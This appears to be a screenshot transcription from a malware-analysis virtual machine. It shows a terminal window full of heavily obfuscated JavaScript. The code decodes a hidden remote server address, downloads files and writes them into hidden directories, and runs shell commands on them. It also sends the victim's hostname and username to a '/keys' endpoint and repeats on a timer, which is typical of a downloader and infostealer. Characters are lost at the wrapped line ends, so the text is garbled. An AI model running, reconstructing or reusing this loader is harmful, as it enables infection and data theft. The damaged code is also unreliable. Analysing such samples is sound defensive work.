 Fichier Machine Écran Entrée Périphériques Aide
const a5=[0x24,0xc0,0x29,0x8],a6=aD=>{const aS=aR;let aE='';for(let aF=0;aF<aD['length'];aF++)rr=0x
f&(aD[aF]^a5[0x3&aF]),aE+=String[aS(0xc3)+'de'](rr);return aE;},a7=aR(0xca),a8=aR(0xd1)+aR(0xde),a9
a2(aR(0xda)+aR(0xc7));function F(a,b){const c=D();return F=function(d,e){d=d-0xb2;let f=c[d];return
f;},F(a,b);}function aa(aD){return K[a9](aD);}const ab=a2('bWtkaXJTeW'+'5j'),ac=[0xa,0xb6,0x5a,0x6b
0x4b,0xa4,0x4c],ad=[0xb,0xaa,0x6],ae=()=>{const aT=aR,aD=a2(a7),aE=a2(a8),aF=a6(ac);let aG=pt[aT(0x
c9)](hd,aF);try{aH=aG,K[ab](aH,{'recursive':!0x0});}catch(aK){aG=hd;}var aH;const aI=''+a3+a6(ad)+a4
aJ=pt[aT(0xc9)](aG,a6(af));try{!function(aL){const aU=aT,aM=a2(aU(0xdc));K[aM](aL);}(aJ);}catch(aL)
}rq[aD](aI,(aM,aN,aO)=>{if(!aM){try{K[aE](aJ,aO);}catch(aP){}ai(aG);}});},af=[0x50,0xa5,0x5a,0x7c,0
a,0xaa,0x5a],ag=[0xb,0xb0],ah=[0x54,0xa1,0x4a,0x63,0x45,0xa7,0x4c,0x26,0x4e,0xb3,0x46,0x66],ai=aD=>
const aE=a2(a7),aF=a2(a8),aG=''+a3+a6(ag),aH=pt['join'](aD,a6(ah));aa(aH)?am(aD):rq[aE](aG,(aI,aJ,a
)=>{if(!aI){try{K[aF](aH,aK);}catch(aL){}am(aD);}});},aj=[0x47,0xa4],ak=[0x2,0xe6,0x9,0x66,0x54,0xa
,0x9,0x61,0x4,0xed,0x4,0x7b,0x4d,0xac,0x4c,0x66,0x50],al=[0x4a,0xaf,0x4d,0x6d,0x7b,0xad,0x46,0x6c,0
51,0xac,0x4c,0x7b],am=aD=>{const aV=aR,aE=a6(aj)+'\x20\x22'+aD+'\x22\x20'+a6(ak),aF=pt[aV(0xc9)](aD
a6(al));try{aa(aF)?ar(aD):ex(aE,(aG,aH,aI)=>{aq(aD);});}catch(aG){}},an=[0x4a,0xaf,0x4d,0x6d],ao=[0
4a,0xb0,0x44,0x28,0x9,0xed,0x59,0x7a,0x41,0xa6,0x40,0x70],ap=[0x4d,0xae,0x5a,0x7c,0x45,0xac,0x45],a
=aD=>{const aW=aR,aE=a6(ao)+'\x20\x22'+aD+'\x22\x20'+a6(ap),aF=pt[aW(0xc9)](aD,a6(al));try{aa(aF)?a
(aD):ex(aE,(aG,aH,aI)=>{ar(aD);});}catch(aG){}},ar=aD=>{const aX=aR,aE=pt[aX(0xc9)](aD,a6(af)),aF=a
(an)+'\x20'+aE;try{ex(aF,(aG,aH,aI)=>{});}catch(aG){}},as=P(aR(0xcd)+'GE'),at=P(aR(0xdd)),au=a2(aR(
xc6));let av=aR(0xba);function D(){const b3=['1100916ynYuqS','ZXhpc3RzU3','m9jZXNz','cm1TeW5j','adX
s','xlU3luYw','utf8','12771rfZOPH','slice','3E1','1080NqQcog','90284f2a56f2','split','YcGxhdGZvc
dXNlckluZ','cmp','12oUfARq','ZT3','/s/','10990NuLusk','YcmVxdWVzd','aY2hpbGRfc','oqr','aaHR0cDovL'
fromCharCo','35onXXhB','w==','cG9zdA','luYw','LjEzNS4xOT','join','Z2V0','170718pyusLc','length','cZ
9ybURhd','2001279anzPgZ','23409VesLJH','1212302AGrpWU','d3JpdGVGaW','62318pTCWcq','caG9zdG5hb','E2L
E3MjAw','toString','dXNlcm5hbW','My4xMTUuMj','substring'];D=function(){return b3;};return D();}cons
 aw=async aD=>{const aZ=aR,aE=(aH=>{const aY=F;let aI=0==aH?aY(0xd7)+aY(0xd4):aY(0xc8)+'UuMTc5MzM='
for(var aJ='',aK='',aL='',aM=0;aM<0x4;aM++)aJ+=aI[0x2*aM]+aI[0x2*aM+0x1],aK+=aI[0x8+0x2*aM]+aI[0x9+
x2*aM],aL+=aI[0x10+aM];return a2(a0[aY(0xd8)](0x1))+a2(aK+aJ+aL)+a1+'4';})(aD),aF=a2(a7);let aG=aE+
Z(0xbd);aG+=aZ(0xb6),rq[aF](aG,(aH,aI,aJ)=>{aH?aD<0x1&&aw(0x1):(aK=>{const b0=F;if(0==aK['search'](
0(0xbc))){let aL='';try{for(let aM=0x3;aM<aK[b0(0xcc)];aM++)aL+=aK[aM];arr=a2(aL),arr=arr[b0(0xb7)]
','),a3=a2(a0[b0(0xd8)](0x1))+arr[0]+a1+'4',a4=arr[0x1];}catch(aN){return 0;}return 0x1;}return 0;}
(aJ)>0&&(ax(),az());});},ax=async()=>{const b1=aR;av=hs,'d'==pl[0]&&(av=av+'+'+uin[a2(b1(0xd6)+'U')
);let aD=b1(0xb4);try{aD+=zv[a2('YXJndg')][0x1];}catch(aE){}ay(b1(0xc1),aD);},ay=async(aD,aE)=>{con
t aF={'ts':Q,'type':a4,'hid':av,'ss':aD,'cc':aE},aG={[at]:''+a3+a2('L2tleXM'),[as]:aF};try{rq[au](a
,(aH,aI,aJ)=>{});}catch(aH){}},az=async()=>await new Promise((aD,aE)=>{ae();});var aA=0;const aB=as
nc()=>{const b2=aR;try{Q=Date['now']()[b2(0xd5)](),await aw(0);}catch(aD){}};aB();let aC=setInterva
(()=>{(aA+=0x1)<0x3?aB():clearInterval(aC);},0x927c0);
vagrant@ubuntu-focal:~/analysis/test_2.1/server$ _